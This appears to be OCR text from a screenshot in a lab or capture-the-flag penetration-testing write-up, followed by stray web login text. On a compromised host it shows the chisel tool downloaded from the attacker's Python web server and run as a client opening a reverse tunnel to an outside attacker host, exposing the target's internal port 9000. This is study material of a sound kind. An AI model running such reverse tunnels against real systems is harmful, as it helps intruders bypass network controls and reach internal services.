 File Actions Edit View Help
drwxr-xr-x 19 root root    4096 Apr  4 10:24 ..
-rw-rw-r--  1 john john 8711104 Apr 30 08:34 chisel
drwxrwxrwt  2 root root    4096 Apr 30 04:01 .font-unix
drwxrwxrwt  2 root root    4096 Apr 30 04:01 .ICE-unix
drwxrwxrwt  2 root root    4096 Apr 30 04:01 .Test-unix
drwxrwxrwt  2 root root    4096 Apr 30 04:01 .X11-unix
drwxrwxrwt  2 root root    4096 Apr 30 04:01 .XIM-unix
john@runner:/tmp$ chmod +x chisel
john@runner:/tmp$ ./chisel client 10.10.14.23:7777 R:9000:127.0.0.1:9000
2024/04/30 08:38:26 client: Connecting to ws://10.10.14.23:7777
2024/04/30 08:38:27 client: Connection error: dial tcp 10.10.14.23:7777: connect: connection
refused
2024/04/30 08:38:27 client: Retrying in 100ms...
2024/04/30 08:38:27 client: Connection error: dial tcp 10.10.14.23:7777: connect: connection
refused (Attempt: 1/unlimited)
2024/04/30 08:38:27 client: Retrying in 200ms...
2024/04/30 08:38:28 client: Connection error: dial tcp 10.10.14.23:7777: connect: connection
refused (Attempt: 2/unlimited)
2024/04/30 08:38:28 client: Retrying in 400ms...
2024/04/30 08:38:28 client: Connection error: dial tcp 10.10.14.23:7777: connect: connection
refused (Attempt: 3/unlimited)
2024/04/30 08:38:28 client: Retrying in 800ms...
2024/04/30 08:38:30 client: Connection error: dial tcp 10.10.14.23:7777: connect: connection
refused (Attempt: 4/unlimited)
2024/04/30 08:38:30 client: Retrying in 1.6s...
2024/04/30 08:38:32 client: Connection error: dial tcp 10.10.14.23:7777: connect: connection
refused (Attempt: 5/unlimited)
2024/04/30 08:38:32 client: Retrying in 3.2s...
2024/04/30 08:38:36 client: Connection error: dial tcp 10.10.14.23:7777: connect: connection
refused (Attempt: 6/unlimited)
2024/04/30 08:38:36 client: Retrying in 6.4s...
2024/04/30 08:38:43 client: Connection error: dial tcp 10.10.14.23:7777: connect: connection
refused (Attempt: 7/unlimited)
2024/04/30 08:38:43 client: Retrying in 12.8s...
2024/04/30 08:38:58 client: Connected (Latency 307.179528ms)
./chisel server -port 7777 --reverse
┌──(kali㉿kali)-[~]
└─$ which chisel
/usr/bin/chisel
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.13 - - [30/Apr/2024 04:36:05] "GET /chisel HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~]
└─$ ./chisel server -port 7777 --reverse
2024/04/30 04:38:46 server: Reverse tunnelling enabled
2024/04/30 04:38:46 server: Fingerprint IqDaTRjBCOkNxTAtnviFCYfwqGXE4oL2404AwjokVDA=
2024/04/30 04:38:46 server: Listening on http://0.0.0.0:7777
2024/04/30 04:38:58 server: session#1: tun: proxy#R:9000=>9000: Listening
Google Hacking DB
OffSec
Username
Enter your username
Password
Enter your password
Login